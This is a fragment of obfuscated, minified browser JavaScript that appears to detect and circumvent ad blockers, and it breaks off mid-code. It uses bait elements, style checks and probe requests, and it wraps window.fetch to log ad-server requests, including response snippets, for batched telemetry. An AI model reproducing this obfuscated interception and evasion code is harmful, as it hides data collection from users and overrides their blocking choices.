Dq=[{'selectors':[pl(0x19a),pl(0x327)],'html':(0x0,String[pl(0x730)])(Db||(DI=[pl(0xcea)],DU||(DU=DI[pl(0x4ed)](0x0)),Db=Object[pl(0xe88)](Object[pl(0x707)](DI,{'raw':{'value':Object[pl(0xe88)](DU)}})))),'cases':[[]]},{'html':pl(0xf94),'selectors':[pl(0x9b3),pl(0x1065),pl(0x6f0)],'cases':[[{'selector':pl(0x6f0),'attributes':{'style':pl(0xf87)}},{'selector':pl(0xca0),'attributes':{'lang':'ko'}}],[{'selector':pl(0x6f0),'attributes':{'style':pl(0x4fa)}},{'selector':pl(0xca0),'attributes':{'lang':'en','data-theme':pl(0x6a4)}}],[{'selector':pl(0xca0),'attributes':{'lang':pl(0x14c),'dir':pl(0x2e0)}}]],'checker':function(G5){const pj=pl;let G6=arguments[pj(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const G7=G6[pj(0x904)](G5);if(pj(0xbe0)===G7[pj(0x10ab)](pj(0x10bd)))return!0x1;if(pj(0xbe0)!==G7[pj(0x10ab)](pj(0x5f2)))return!0x1;if(pj(0xbe0)===G7[pj(0x10ab)](pj(0x520)))return!0x1;if(pj(0xbe0)!==G7[pj(0x10ab)](pj(0x708)))return!0x1;if(pj(0xc4a)===G7[pj(0x10ab)](pj(0x245)))return!0x1;if(pj(0xbe0)!==G7[pj(0x10ab)](pj(0xd62)))return!0x1;const G8=G7[pj(0x10ab)](pj(0x274));if(pj(0x153)!==G8&&'0'!==G8)return!0x1;const G9=GG=>parseInt(G7[pj(0x10ab)](GG)[pj(0xd66)]('px','')),GD=[pj(0x20e),pj(0x795),pj(0x9ac),pj(0x3e8),pj(0x9be),pj(0x1db),pj(0xcff),pj(0x511),pj(0x996),pj(0xccf),pj(0x484),pj(0xaa8)];for(const GG of GD)if(Math[pj(0x963)](G9(GG))>0x64)return!0x1;const Gm=[pj(0xd18),pj(0xca1)];for(const Gh of Gm){const GH=G6[pj(0x904)](G5,Gh);if(pj(0x153)!==GH[pj(0x10ab)](pj(0xd23)))return!0x1;if(pj(0x153)!==GH[pj(0x10ab)](pj(0x346)))return!0x1;const GZ=GH[pj(0x10ab)](pj(0x274));if(pj(0x153)!==GZ&&'0'!==GZ)return!0x1;}const Go=G5[pj(0x809)]();return!(Go[pj(0x346)]<0x64||Go[pj(0xd23)]<0x64);}}];var DI,DU,DW=o(0x2c0);async function DM(G5,G6){await DD();const G7={'protectUrlContext':G5,'isDomainShardingEnabled':G6},G8=[()=>(async function(){const pF=a2m,G9=document[pF(0xf55)](pF(0x407));try{G9[pF(0x1e9)][pF(0x7bb)](pF(0xd23),'0'),G9[pF(0x1e9)][pF(0x7bb)](pF(0x346),'0'),G9[pF(0x1e9)][pF(0x7bb)](pF(0x686),pF(0xc4a)),G9[pF(0x1e9)][pF(0x7bb)](pF(0x49f),pF(0xbe0)),document[pF(0x97f)][pF(0x10cb)](G9);const GD=G9[pF(0x3eb)];if(!GD)throw new Error(pF(0x54a));await new Promise(Gm=>setTimeout(Gm,0x1f4)),DZ(GD[pF(0xa27)],!0x0);}catch(Gm){throw Gm;}finally{G9[pF(0x7db)]();}}()),()=>(async function(){const px=a2m,G9=document[px(0xf55)](px(0x37c));G9[px(0x1e9)][px(0x7bb)](px(0x990),px(0x2fe)),G9[px(0x1e9)][px(0x7bb)](px(0x20e),px(0x64a)),G9[px(0x1e9)][px(0x7bb)](px(0x9ac),px(0x64a));const GD=document[px(0xf55)](px(0x407));try{if(GD[px(0x1e9)][px(0x7bb)](px(0xd23),'0'),GD[px(0x1e9)][px(0x7bb)](px(0x346),'0'),GD[px(0x1e9)][px(0x7bb)](px(0x686),px(0xc4a)),GD[px(0x1e9)][px(0x7bb)](px(0x49f),px(0xbe0)),GD[px(0x3f0)]('id',(0x0,D2['md'])(D4['A'][px(0x877)]())),GD[px(0xa42)][px(0x87c)]((0x0,D2['md'])(D4['A'][px(0x877)]())),G9[px(0x10cb)](GD),document[px(0x97f)][px(0x10cb)](G9),px(0xbe0)===getComputedStyle(GD)[px(0x10bd)])throw new Error(px(0x4ae));}catch(Gm){throw Gm;}finally{G9[px(0x7db)]();}}()),()=>async function(G9){const pu=a2m,{protectUrlContext:GD,isDomainShardingEnabled:Gm}=G9,Go=D4['A'][pu(0xf6a)](0x1,0x4),GG=D4['A'][pu(0xf6a)](0x1,0x4),Gh=(0x0,D3['Wq'])({'protectUrlContext':GD,'url':''[pu(0x533)](D0['A'][pu(0x9c5)],pu(0x63e))[pu(0x533)](Go,pu(0x67e))[pu(0x533)](GG),'kind':D3['MN'][pu(0xa12)],'key':null,'endpoint':D0['A'][pu(0x9c5)],'extra':{'shardingIndex':Gm?D4['A'][pu(0xf6a)](0x0,D5['ch']):-0x1}});return(0x0,D8['c'])((GH,GZ)=>{const pO=pu,GT=document[pO(0xf55)](pO(0xa8a));GT[pO(0x3f0)](pO(0xd60),'1'),GT[pO(0xd25)](pO(0xaee),()=>{const pK=pO;GT[pK(0x5dc)]===Go&&GT[pK(0xb0e)]===GG||GZ(pK(0xf28)),GH();}),GT[pO(0xd25)](pO(0x54f),async GV=>{const pQ=pO;await Dv()?(D7['A'][pQ(0x7d9)](pQ(0x51b)),GZ(pQ(0x20d)[pQ(0x533)](GV[pQ(0x4ac)],pQ(0xcef)))):(D7['A'][pQ(0x7d9)](pQ(0x82e)),GH());}),GT[pO(0x75a)]=Gh,pO(0xbe0)===window[pO(0x904)](GT)[pO(0x10bd)]&&GZ(pO(0xa4f));});}(G7),()=>async function(G9){const {protectUrlContext:GD,isDomainShardingEnabled:Gm}=G9;return async function(Go){const pe=a2m,GG=document[pe(0xf55)](pe(0x37c));GG[pe(0x1e9)][pe(0x7bb)](pe(0x990),pe(0x2fe)),GG[pe(0x1e9)][pe(0x7bb)](pe(0x20e),pe(0x64a)),GG[pe(0x1e9)][pe(0x7bb)](pe(0x9ac),pe(0x64a));const Gh=document[pe(0xf55)](pe(0x407));try{if(Gh[pe(0x75a)]='',GG[pe(0x10cb)](Gh),document[pe(0xd3d)][pe(0x10cb)](GG),pe(0xbe0)===getComputedStyle(Gh)[pe(0x10bd)])throw new Error(pe(0x4ae));const GH=Gh[pe(0xf23)],GZ=Gh[pe(0x3eb)];if(!GH||!GZ)throw new Error(pe(0x441));const GT=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[pe(0x533)](D0['A'][pe(0x9c5)],pe(0x63e))[pe(0x533)](D4['A'][pe(0xf6a)](0x1,0x4),pe(0x67e))[pe(0x533)](D4['A'][pe(0xf6a)](0x1,0x4)),'kind':D3['MN'][pe(0xa12)],'key':null,'endpoint':D0['A'][pe(0x9c5)],'extra':{'shardingIndex':D4['A'][pe(0xf6a)](0x0,D5['ch'])}}),GV=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[pe(0x533)](D0['A'][pe(0x9c5)],pe(0x63e))[pe(0x533)](D4['A'][pe(0xf6a)](0x1,0x4),pe(0x67e))[pe(0x533)](D4['A'][pe(0xf6a)](0x1,0x4)),'kind':D3['MN'][pe(0xa12)],'key':null,'endpoint':D0['A'][pe(0x9c5)],'extra':{'shardingIndex':-0x1}}),Gf=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':pe(0xe49)[pe(0x533)](D4['A'][pe(0x877)]()),'kind':D3['MN'][pe(0x58c)],'endpoint':D0['A'][pe(0x9c5)]}),Gs=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[pe(0x533)](D0['A'][pe(0x9c5)],pe(0xd47)),'kind':D3['MN'][pe(0x9f5)],'endpoint':D0['A'][pe(0x9c5)],'extra':{'shardingIndex':-0x1}}),Gb=[pe(0x789),pe(0xe57),pe(0x215)];let Gq=!0x1;for(const GW of Gb)Do(location[pe(0x766)],GW)&&(Gq=!0x0);const GI=function(GM){const pc=pe;let Gp=arguments[pc(0x57e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Gv=Gp[pc(0x904)](GM);if(pc(0xbe0)===Gv[pc(0x10ab)](pc(0x10bd)))return!0x1;if(Gq){if(pc(0xa7a)!==Gv[pc(0x10ab)](pc(0x686)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0x5f2)))return!0x1;if(pc(0xbe0)===Gv[pc(0x10ab)](pc(0x520)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0x708))&&!GM[pc(0x709)](pc(0xd40)))return!0x1;if(pc(0xc4a)===Gv[pc(0x10ab)](pc(0x245)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0xd62)))return!0x1;const GA=Gv[pc(0x10ab)](pc(0x274));if(pc(0x153)!==GA&&Gp[pc(0x82f)](GA)<0x0)return!0x1;if(parseFloat(Gv[pc(0x10ab)](pc(0x212)))<0.2)return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0x9a2))&&pc(0x83b)==typeof Gv[pc(0x9a2)]&&!Gv[pc(0x9a2)][pc(0x958)](pc(0x19d)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0xeed)))return!0x1;if(pc(0xbe0)!==Gv[pc(0x10ab)](pc(0x951)))return!0x1;const GL=Gd=>parseInt(Gv[pc(0x10ab)](Gd)[pc(0xd66)]('px','')),GP=[pc(0x20e),pc(0x795),pc(0x9ac),pc(0x3e8),pc(0x9be),pc(0x1db),pc(0xcff),pc(0x511),pc(0x996),pc(0xccf),pc(0x484),pc(0xaa8)];for(const Gd of GP)if(!GM[pc(0x709)](pc(0x878)+Gd)&&Math[pc(0x963)](GL(Gd))>=0x2710)return!0x1;const Gg=[pc(0xd18),pc(0xca1)];for(const GR of Gg){const GC=Gp[pc(0x904)](GM,GR);if(pc(0x153)!==GC[pc(0x10ab)](pc(0xd23)))return!0x1;if(pc(0x153)!==GC[pc(0x10ab)](pc(0x346)))return!0x1;const Gr=GC[pc(0x10ab)](pc(0x274));if(pc(0x153)!==GC[pc(0x10ab)](pc(0x274))&&'0'!==Gr)return!0x1;}}return!0x0;},GU=GM=>{const pi=pe,Gp=[GM];let Gv=GM[pi(0x66c)];for(;Gv;)Gp[pi(0xf19)](Gv),Gv=Gv[pi(0x66c)];return Gp;};for(const {selectors:GM,html:Gp,cases:Gv,targetHosts:GA,disabled:GL,checker:GP}of Dq)if(!(GL||GA&&!GA[pe(0x7f3)](Gg=>Gg===location[pe(0xed9)]))){GH[pe(0xc70)](),GH[pe(0x974)](Gp),GH[pe(0xa28)](),GH[pe(0x971)]('*')[pe(0xd7b)](Gg=>{const v0=pe;if(Gg[v0(0x709)]('id')&&(Gg['id']?Gg['id']=(0x0,D2['md'])(Gg['id']):Gg['id']=(0x0,D2['md'])(D4['A'][v0(0x877)]())),Gg[v0(0x709)](v0(0x101b))&&!Gg[v0(0x709)](v0(0xe70))&&(Gg[v0(0x877)]?v0(0x83b)==typeof Gg[v0(0x877)]&&(Gg[v0(0x877)]=Gg[v0(0x877)][v0(0x2f2)]('\x20')[v0(0xf65)](Gd=>(0x0,D2['md'])(Gd))[v0(0x4bf)]('\x20')):(Gg[v0(0xa42)][v0(0x87c)]((0x0,D2['md'])(D4['A'][v0(0x877)]())),Gg[v0(0xa42)][v0(0x87c)]((0x0,D2['md'])(D4['A'][v0(0x877)]())))),Gg[v0(0x709)](v0(0x68e))&&v0(0x9b6)!==Gg[v0(0xee2)][v0(0x1e1)]()){const Gd=Gg[v0(0xa2b)](v0(0x68e));Gd?Gg[v0(0x709)](v0(0xc65))?Gg[v0(0x22b)](v0(0xc65)):Gg[v0(0x3f0)](v0(0x68e),(0x0,D2['md'])(Gd)):Gg[v0(0x3f0)](v0(0x68e),(0x0,D2['md'])(D4['A'][v0(0x877)]()));}Gg[v0(0x709)](v0(0x75a))&&''===Gg[v0(0xa2b)](v0(0x75a))&&!Gg[v0(0x709)](v0(0xaa1))&&(Gg[v0(0x709)](v0(0xc6a))?(Gg[v0(0x22b)](v0(0xc6a)),Gg[v0(0x3f0)](v0(0x75a),GV)):Gg[v0(0x3f0)](v0(0x75a),GT)),Gg[v0(0x709)](v0(0xdd3))&&''===Gg[v0(0xa2b)](v0(0xdd3))&&(v0(0x202)===Gg[v0(0xee2)][v0(0x1e1)]()?Gg[v0(0x3f0)](v0(0xdd3),Gs):Gg[v0(0x3f0)](v0(0xdd3),Gf));}),await(0x0,D9['y'])(0x64);for(const Gg of Gv){for(const GR of Gg)GH[pe(0x971)](GR[pe(0xf58)])[pe(0xd7b)](GC=>{const v1=pe;for(const Gr of Object[v1(0x35a)](GR[v1(0x668)]))GC[v1(0x3f0)](Gr,GR[v1(0x668)][Gr]);!0x0===GR[v1(0x7db)]&&GC[v1(0x7db)]();});let Gd=[];for(const GC of GM)GH[pe(0x971)](GC)[pe(0xd7b)](Gr=>{const v2=pe;Gd=Gd[v2(0x533)](GU(Gr));});Gd=Array[pe(0x106c)](new Set(Gd)),Gd[pe(0xd7b)](Gr=>{const v3=pe;if(!(GP||GI)(Gr,GZ[v3(0xa27)]))throw new Error(v3(0xa6a)+Gr[v3(0xee2)]);});}await(0x0,D8['c'])(Gr=>window[pe(0x1ee)]?window[pe(0x1ee)](()=>Gr()):Gr());}}catch(Gr){throw Gr;}finally{GG[pe(0x7db)]();}}(GD);}(G7),()=>async function(G9){const v4=a2m,{protectUrlContext:GD,isDomainShardingEnabled:Gm}=G9,Go=D4['A'][v4(0xf72)]([v4(0x646),v4(0x1b9),v4(0x8cc),v4(0xf41),v4(0x903)]),GG=document[v4(0xf55)](v4(0x407));return GG[v4(0x3f0)](v4(0xd60),'1'),GG[v4(0x75a)]=(0x0,D3['Wq'])({'protectUrlContext':GD,'url':''[v4(0x533)](D0['A'][v4(0x9c5)],v4(0xdce))[v4(0x533)](Go),'kind':D3['MN'][v4(0xa12)],'key':null,'endpoint':D0['A'][v4(0x9c5)],'extra':{'shardingIndex':Gm?D4['A'][v4(0xf6a)](0x0,D5['ch']):-0x1}}),DL(GG),(0x0,D8['c'])((Gh,GH)=>{const v5=v4,GZ=Date[v5(0xf16)]();DP(GG,{'onLoad':()=>{const v6=v5,GT=Date[v6(0xf16)]()-GZ;D7['A'][v6(0x7d9)](v6(0x2ab)[v6(0x533)](GT,'ms'));const GV=Date[v6(0xf16)](),Gf=(0x0,D3['Wq'])({'protectUrlContext':GD,'url':''[v6(0x533)](D0['A'][v6(0x9c5)],v6(0x583))[v6(0x533)](Go),'kind':D3['MN'][v6(0xa12)],'key':null,'endpoint':D0['A'][v6(0x9c5)],'extra':{'shardingIndex':Gm?D4['A'][v6(0xf6a)](0x0,D5['ch']):-0x1}});fetch(Gf,{'cache':v6(0x776),'priority':v6(0xd56)})[v6(0x304)](Gs=>Gs[v6(0x496)]())[v6(0x304)](()=>{const v7=v6,Gs=Date[v7(0xf16)]()-GV,Gb=Math[v7(0x14b)](0x3e9,0x5*GT,0x5*Gs);D7['A'][v7(0x7d9)](v7(0x59c)[v7(0x533)](Gb,v7(0x91c))[v7(0x533)](Gs,'ms')),setTimeout(async()=>{const v8=v7;await Dg(),D7['A'][v8(0x7d9)](v8(0x30a)[v8(0x533)](Gb,v8(0xe11))[v8(0x533)](Go)),GH(v8(0x63c));},Gb);})[v6(0xfaf)](Gs=>GH(v6(0x76f)[v6(0x533)](Gs)));},'onError':GT=>GH(v5(0x102c)[v5(0x533)](null==GT?void 0x0:GT[v5(0x4ac)]))}),window[v5(0xd25)](v5(0x4ac),GT=>{const v9=v5;if(v9(0x83b)!=typeof GT[v9(0x258)]||!GT[v9(0x258)][v9(0x310)](Go))return;const GV=Date[v9(0xf16)]()-GZ;return D7['A'][v9(0x7d9)](v9(0xad9)[v9(0x533)](GT[v9(0x258)],v9(0x289))[v9(0x533)](GV,'ms')),GT[v9(0x258)]===Go?Gh():GT[v9(0x258)][v9(0xf0f)](v9(0xde6))?GH(v9(0x4f8)[v9(0x533)](GT[v9(0x258)][v9(0x2f2)](''[v9(0x533)](Go,'_'))[0x1])):void 0x0;}),document[v5(0x97f)][v5(0x10cb)](GG);})[v4(0x304)](Gh=>(GG[v4(0x7db)](),Gh))[v4(0xfaf)](Gh=>{const vD=v4;throw GG[vD(0x7db)](),Gh;});}(G7),()=>DA(G7),...G6?[()=>DA(G7,0x0)]:[],()=>async function(G9,GD){const vm=a2m;var Gm;const {protectUrlContext:Go,isDomainShardingEnabled:GG}=G9;null!==(Gm=GD)&&void 0x0!==Gm||(GD=GG?D4['A'][vm(0xf6a)](0x0,D5['ch']):-0x1);const Gh=D4['A'][vm(0xf72)]([vm(0x17a),vm(0x5c3),vm(0x9e3),vm(0xfbc),vm(0x9e5)]);return(0x0,D8['c'])((GH,GZ)=>{const vo=vm,GT=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[vo(0x533)](D0['A'][vo(0x9c5)],vo(0x943))[vo(0x533)](Gh),'kind':D3['MN'][vo(0xa12)],'key':null,'endpoint':D0['A'][vo(0x9c5)],'extra':{'shardingIndex':GD}});fetch(GT)[vo(0x304)](GV=>GV[vo(0x496)]())[vo(0x304)](GV=>{const vG=vo;GV===Gh?GH():GZ(vG(0x538));})[vo(0xfaf)](GV=>GZ(vo(0xbed)+GV));});}(G7),()=>async function(G9,GD){const vh=a2m;var Gm;const {protectUrlContext:Go,isDomainShardingEnabled:GG}=G9;null!==(Gm=GD)&&void 0x0!==Gm||(GD=GG?D4['A'][vh(0xf6a)](0x0,D5['ch']):-0x1);const Gh=D4['A'][vh(0xf72)]([vh(0x17a),vh(0x5c3),vh(0x9e3),vh(0xfbc),vh(0x9e5)]);return(0x0,D8['c'])((GH,GZ)=>{const vt=vh,GT=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[vt(0x533)](D0['A'][vt(0x9c5)],vt(0xb10))[vt(0x533)](Gh),'kind':D3['MN'][vt(0xa12)],'key':null,'endpoint':D0['A'][vt(0x9c5)],'extra':{'shardingIndex':GD}}),GV=new XMLHttpRequest();GV[vt(0xc70)](vt(0x1053),GT),GV[vt(0x5de)]=()=>{const vH=vt;0x4===GV[vH(0xd48)]&&(GV[vH(0xc92)][vH(0x958)](Gh)?GH():GZ(vH(0x6b9)));},GV[vt(0xc9e)]=()=>GZ(vt(0xf43)),GV[vt(0xec3)]=()=>GZ(vt(0xd2e)),GV[vt(0x406)]();});}(G7)];await async function(G9,GD,Gm){const vV=a2m,Go=[],GG=[],Gh=()=>{const vZ=a2m;var Gf;return null===(Gf=GG[vZ(0x5c0)]())||void 0x0===Gf?void 0x0:Gf();},GH=()=>{const vT=a2m;for(;GG[vT(0x57e)]>0x0;)Gh();};let GZ=!0x1,GT=0x0;G9[vV(0xd7b)](Gf=>Go[vV(0xf19)]([Gf,0x0]));const GV=Array[vV(0x106c)]({'length':0x2},async()=>{const vf=vV;for(;!GZ&&GT<G9[vf(0x57e)];){for(;0x0===Go[vf(0x57e)]&&GT<G9[vf(0x57e)]&&!GZ;)await new Promise(Gq=>{const vs=vf;GG[vs(0xf19)](Gq);});const Gf=Go[vf(0x5c0)]();if(!Gf)continue;const [Gs,Gb]=Gf;try{await Gs(),GT++,GT===G9[vf(0x57e)]&&GH();}catch(Gq){if(Gb>=Gm[vf(0x57e)])throw GZ=!0x0,GH(),Gq;setTimeout(()=>{const vb=vf;Go[vb(0xf19)]([Gs,Gb+0x1]),Gh();},Gm[Gb]);}}});await Promise[vV(0x645)](GV);}(G8,0x0,[0x99,0xc5,0x12a]);}let Dp;const Dv=()=>{const vW=pl;var G5;return(null!==(G5=Dp)&&void 0x0!==G5?G5:Dp=(0x0,D8['c'])((G6,G7)=>{const vq=a2m;var G8;const G9=[],GD=null===(G8=document[vq(0x384)](vq(0x967)))||void 0x0===G8?void 0x0:G8[vq(0xdd3)];GD&&G9[vq(0xf19)](GD),G9[vq(0xf19)](new URL(vq(0x192)+String(Date[vq(0xf16)]()),location[vq(0xdd3)])[vq(0xdd3)]),G9[vq(0xf19)](new URL(vq(0xa0c)+String(Date[vq(0xf16)]()),location[vq(0xdd3)])[vq(0xdd3)]);let Gm=0x0;setTimeout(()=>G6(!0x1),0x9c5),G9[vq(0xd7b)](Go=>{const vI=vq,GG=document[vI(0xf55)](vI(0xa8a));GG[vI(0x3f0)](vI(0xd60),'1'),GG[vI(0xd25)](vI(0xaee),()=>{G6(!0x0);}),GG[vI(0xd25)](vI(0x54f),()=>{const vU=vI;++Gm===G9[vU(0x57e)]&&G6(!0x1);}),GG[vI(0x75a)]=Go;});}))[vW(0x304)](G6=>(G6||D7['A'][vW(0x7d9)](vW(0x4b0)),G6));};async function DA(G5,G6){const vM=pl;var G7;const {protectUrlContext:G8,isDomainShardingEnabled:G9}=G5;null!==(G7=G6)&&void 0x0!==G7||(G6=G9?D4['A'][vM(0xf6a)](0x0,D5['ch']):-0x1);const GD=D4['A'][vM(0xf72)]([vM(0x17a),vM(0x5c3),vM(0x9e3),vM(0xfbc),vM(0x9e5)]),Gm=(0x0,D3['Wq'])({'protectUrlContext':G8,'url':''[vM(0x533)](D0['A'][vM(0x9c5)],vM(0x206))[vM(0x533)](GD),'kind':D3['MN'][vM(0x4a3)],'key':null,'endpoint':D0['A'][vM(0x9c5)],'extra':{'shardingIndex':G6}}),Go=document[vM(0xf55)](vM(0x101c));return Go[vM(0x3f0)](vM(0xd60),'1'),Go[vM(0x75a)]=Gm,(0x0,D8['c'])((GG,Gh)=>{const vp=vM;Go[vp(0xc9e)]=()=>Gh(vp(0x722)),Go[vp(0x1059)]=()=>GG(),document[vp(0x97f)][vp(0x10cb)](Go);})[vM(0xed3)](()=>{const vv=vM;Go[vv(0x7db)]();});}const DL=G5=>{const vA=pl;G5[vA(0x1e9)][vA(0x7bb)](vA(0xd23),'0'),G5[vA(0x1e9)][vA(0x7bb)](vA(0x346),'0'),G5[vA(0x1e9)][vA(0x7bb)](vA(0x686),vA(0xc4a)),G5[vA(0x1e9)][vA(0x7bb)](vA(0x49f),vA(0xbe0));},DP=(G5,G6)=>{const vP=pl;let G7=!0x1;const G8=(GD,Gm)=>{const vL=a2m;G7||(G7=!0x0,GD?G6[vL(0xe80)]():G6[vL(0xd16)](Gm));};G5[vP(0xd25)](vP(0xaee),()=>G8(!0x0)),G5[vP(0xd25)](vP(0x54f),GD=>{const vg=vP;var Gm;return G8(!0x1,null!==(Gm=GD[vg(0x54f)])&&void 0x0!==Gm?Gm:new Error(vg(0xc5e)));}),window[vP(0xd25)](vP(0x4ac),GD=>{const vd=vP;GD[vd(0xef0)]===G5[vd(0x3eb)]&&G8(!0x0);});const G9=DW['A'][vP(0xff2)](window)[vP(0x13d)][vP(0xff2)][vP(0xbdb)](G5);if((D6['A'][vP(0x7fb)]()||D6['A'][vP(0x626)]())&&G9){const GD=Date[vP(0xf16)]();fetch(G9,{'cache':vP(0x776),'priority':vP(0xd56)})[vP(0x304)](Gm=>Gm[vP(0x496)]())[vP(0x304)](()=>{const vR=vP,Gm=Date[vR(0xf16)]()-GD,Go=Math[vR(0x14b)](0x3e9,0x5*Gm);D7['A'][vR(0x7d9)](vR(0x9bb)[vR(0x533)](Go,vR(0x1b5))[vR(0x533)](Gm)),setTimeout(async()=>{const vC=vR;await Dg(),G8(!0x1,new Error(vC(0x23a)));},Go);})[vP(0xfaf)](()=>G8(!0x1,new Error(vP(0x53f))));}},Dg=()=>(0x0,D8['c'])(G5=>{const vr=pl,G6=document[vr(0xf55)](vr(0x407));DL(G6),document[vr(0x97f)][vr(0x10cb)](G6);const G7=D4['A'][vr(0x877)](),G8=G9=>{const vS=vr;G9[vS(0x258)]===G7&&(window[vS(0xd21)](vS(0x4ac),G8),G6[vS(0x7db)](),G5());};window[vr(0xd25)](vr(0x4ac),G8),G6[vr(0xf23)][vr(0xc70)](),G6[vr(0xf23)][vr(0x974)](vr(0xc7c)[vr(0x533)](G7,vr(0x2e1))),G6[vr(0xf23)][vr(0xa28)]();});async function Dd(G5,G6){const vE=pl;try{const G7=vE(0x8f9)[vE(0x533)](Date[vE(0xf16)](),'_')[vE(0x533)](D4['A'][vE(0xc09)](0x6,0xa));try{window[vE(0xee6)]=window[vE(0xee6)]||{},window[vE(0xee6)][vE(0xdfa)]=window[vE(0xee6)][vE(0xdfa)]||[],window[vE(0xee6)][vE(0xdfa)][vE(0xf19)](()=>{const vl=vE;try{var G8,G9,GD,Gm,Go;const GG=null===(G8=(G9=window[vl(0xee6)])[vl(0xe7b)])||void 0x0===G8?void 0x0:G8[vl(0xbdb)](G9);if(!GG)return;const Gh=[];let GH=null,GZ=0x0;function GT(Gs){const vN=vl;try{var Gb,Gq;return{'divId':null==Gs||null===(Gb=Gs[vN(0x197)])||void 0x0===Gb?void 0x0:Gb[vN(0xbdb)](Gs),'path':null==Gs||null===(Gq=Gs[vN(0xe8a)])||void 0x0===Gq?void 0x0:Gq[vN(0xbdb)](Gs)};}catch(GI){return;}}function GV(){const vX=vl;if(null!==GH)return;const Gs=Date[vX(0xf16)](),Gb=Math[vX(0x14b)](0x0,0x7d0-(Gs-GZ));GH=window[vX(0xb32)](async()=>{const vY=vX,Gq=Gh[vY(0x67b)](0x0,Gh[vY(0x57e)]);if(GH=null,Gq[vY(0x57e)]){GZ=Date[vY(0xf16)]();try{const GI=Gq[vY(0xf65)](GU=>{const vJ=vY;var GW,GM,Gp,Gv,GA,GL,GP,Gg,Gd;return{'run_id':G7,'domain':location[vJ(0xed9)],'url':location[vJ(0xdd3)],'timestamp':new Date()[vJ(0x3a6)](),'is_adblock':G6,'event_type':GU[vJ(0x96c)],'client_ts':GU['ts'],'slot_div_id':null===(GW=GU[vJ(0xaf7)])||void 0x0===GW?void 0x0:GW[vJ(0xe56)],'slot_path':null===(GM=GU[vJ(0xaf7)])||void 0x0===GM?void 0x0:GM[vJ(0x3bc)],'is_empty':null!==(Gp=GU[vJ(0x109c)])&&void 0x0!==Gp?Gp:null,'size':null!=GU[vJ(0xc14)]?((()=>{const vw=vJ;try{return JSON[vw(0x1c8)](GU[vw(0xc14)]);}catch(GR){return String(GU[vw(0xc14)]);}})()):null,'line_item_id':null!==(Gv=GU[vJ(0x1d1)])&&void 0x0!==Gv?Gv:null,'creative_id':null!==(GA=GU[vJ(0xa33)])&&void 0x0!==GA?GA:null,'advertiser_id':null!==(GL=GU[vJ(0x98c)])&&void 0x0!==GL?GL:null,'service_name':null!==(GP=GU[vJ(0xab3)])&&void 0x0!==GP?GP:null,'fetch_params':null!==(Gg=GU[vJ(0x27d)])&&void 0x0!==Gg?Gg:[],'gpt_fetch_slots':null!==(Gd=GU[vJ(0x868)])&&void 0x0!==Gd?Gd:[]};});await DR(G5,vY(0x273),GI);}catch(GU){}}},Gb);}function Gf(Gs){const vy=vl;try{Gh[vy(0xf19)](Gs),GV();}catch(Gb){}}if(G6){const Gs=window[vl(0x834)];window[vl(0x834)]=function(){const vn=vl;for(var Gb=arguments[vn(0x57e)],Gq=new Array(Gb),GI=0x0;GI<Gb;GI++)Gq[GI]=arguments[GI];const GU=(0x0,D3['Xz'])(Gq[0x0]);let GW=!0x1;try{if((0x0,D3['EW'])(GU[vn(0xdd3)])){const Gp=(0x0,D3['sH'])(GU[vn(0xdd3)])[vn(0x28c)],Gv=new URL(Gp);Gv&&vn(0x10b3)===Gv[vn(0x8ed)]&&(GW=!0x0);}else GW=vn(0x10b3)===GU[vn(0x8ed)];}catch(GA){D7['A'][vn(0x54f)](vn(0x71f),GU);}if(!GW)return Gs[vn(0x413)](this,Gq);const GM=(GL,GP)=>{const vB=vn;try{const Gg=GL[vB(0x2f2)](',')[vB(0xf65)](Gr=>Gr[vB(0x2dd)]()),Gd=GP[vB(0x2f2)](',')[vB(0xf65)](Gr=>Gr[vB(0x2dd)]()),GR=Gr=>Gr[vB(0x2f2)]('/')[vB(0x4ed)](0x1)[vB(0xf65)](GS=>parseInt(GS,0xa)),GC=Gr=>'/'+Gr[vB(0xf65)](GS=>GS<0x0||GS>=Gg[vB(0x57e)]?'':Gg[GS])[vB(0x4bf)]('/')[vB(0xebe)](':',',');return Gd[vB(0xf65)](GR)[vB(0xf65)](GC);}catch(Gr){return[];}};return Gs[vn(0x413)](this,Gq)[vn(0x304)](GL=>(GL[vn(0x67f)]()[vn(0x496)]()[vn(0x304)](GP=>{const vk=vn;var Gg,Gd;Gf({'event_type':vk(0xb94),'ts':new Date()[vk(0x3a6)](),'fetchParams':[{'key':vk(0x5c1),'value':GU[vk(0x924)]()},{'key':vk(0xf57),'value':(0x0,D3['EW'])(GU[vk(0xdd3)])?(0x0,D3['sH'])(GU[vk(0xdd3)])[vk(0x28c)]:GU[vk(0x924)]()},{'key':vk(0xff9),'value':GL[vk(0xff9)][vk(0x924)]()},{'key':vk(0x97f),'value':GP[vk(0x4ed)](0x0,0x3e8)}],'gptFetchSlots':GM(null!==(Gg=GU[vk(0x5e5)][vk(0xff2)](vk(0x89f)))&&void 0x0!==Gg?Gg:'',null!==(Gd=GU[vk(0x5e5)][vk(0xff2)](vk(0x4a8)))&&void 0x0!==Gd?Gd:'')});}),GL),GL=>{const va=vn;var GP,Gg;return Gf({'event_type':va(0xb94),'ts':new Date()[va(0x3a6)](),'fetchParams':[{'key':va(0x5c1),'value':GU[va(0x924)]()},{'key':va(0xf57),'value':(0x0,D3['EW'])(GU[va(0xdd3)])?(0x0,D3['sH'])(GU[va(0xdd3)])[va(0x28c)]:GU[va(0x924)]()},{'key':va(0xff9),'value':va(0x54f)},{'key':va(0x54f),'value':GL[va(0x924)]()}],'gptFetchSlots':GM(null!==(GP=GU[va(0x5e5)][va(0xff2)](va(0x89f)))&&void 0x0!==GP?GP:'',null!==(Gg=GU[va(0x5e5)][va(0xff2)](va(0x4a8)))&&void 